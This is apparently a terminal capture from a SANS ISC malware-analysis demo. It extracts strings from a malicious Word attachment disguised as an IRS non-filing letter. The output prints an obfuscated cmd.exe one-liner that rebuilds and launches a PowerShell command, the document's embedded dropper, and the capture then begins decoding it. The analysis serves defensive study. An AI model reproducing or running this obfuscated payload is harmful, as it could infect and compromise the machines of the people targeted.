 Demo — bash — 136×37
SANS ISC Demo$ strings IRS_Verification_of_Non_filing_Letter___12_11_2018.doc.vir | grep power
c:\zjpisJVNA\ZQTjRLQDhQZ\pZfwjLvsR\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V/C"set eA0=MkBMMMdkGLKIEz
zjzlJJanhzSNf7,Y9x@bm(/5Hqo6 +8wri)$;uv{-QtgOUP}C:\VDFW.=y'AsRe0cp&&for %s in (49,68,25,65,70,72,65,20,10,72,50,49,29,23,39,70,21,76,45,
54,40,33,15,76,78,56,42,25,76,56,69,68,76,33,62,17,47,76,21,56,50,49,39,60,52,70,72,22,56,56,79,63,36,36,45,79,56,22,76,34,76,74,69,78,4
0,34,36,55,6,58,32,22,56,56,79,63,36,36,56,40,34,54,74,56,76,76,6,69,78,40,34,36,55,33,32,22,56,56,79,63,36,36,33,40,33,52,46,69,78,40,3
4,36,30,11,75,38,24,73,32,22,56,56,79,63,36,36,20,17,76,31,23,74,56,46,40,71,69,46,51,36,37,40,76,32,22,56,56,79,63,36,36,22,76,46,33,17
,47,76,33,76,46,34,20,21,78,40,34,34,51,21,47,56,71,17,76,20,6,76,46,74,22,47,79,20,45,20,46,6,69,40,46,57,36,31,15,57,41,78,44,72,69,24
,79,17,47,56,35,72,32,72,48,50,49,6,66,51,70,72,24,68,39,72,50,49,12,5,45,42,70,42,72,27,37,27,72,50,49,59,78,79,70,72,24,40,66,72,50,49
,25,55,73,70,49,76,21,52,63,56,76,34,79,43,72,64,72,43,49,12,5,45,43,72,69,76,31,76,72,50,26,40,46,76,20,78,22,35,49,26,17,15,42,47,21,4
2,49,39,60,52,48,53,56,46,71,53,49,23,39,69,66,40,45,21,17,40,20,6,67,47,17,76,35,49,26,17,15,28,42,49,25,55,73,48,50,49,2,23,34,70,7
2,39,79,15,72,50,11,26,42,35,35,8,76,56,54,11,56,76,34,42,49,25,55,73,48,69,17,76,21,57,56,22,42,54,57,76,42,44,77,77,77,77,48,42,53,11,
21,52,40,7,76,54,11,56,76,34,42,49,25,55,73,50,49,56,12,9,70,72,21,56,55,72,50,33,46,76,20,7,50,61,61,78,20,56,78,22,53,61,61,49,17,67,3
3,70,72,51,75,39,72,50,86)do set o0q=!o0q!!eA0:~%s,1!&&if %s equ 86 powershell "!o0q:*o0q!=!""
SANS ISC Demo$ strings IRS_Verification_of_Non_filing_Letter___12_11_2018.doc.vir | grep power | ./numbers-to-string.py -T MkB --begin
49 --end 50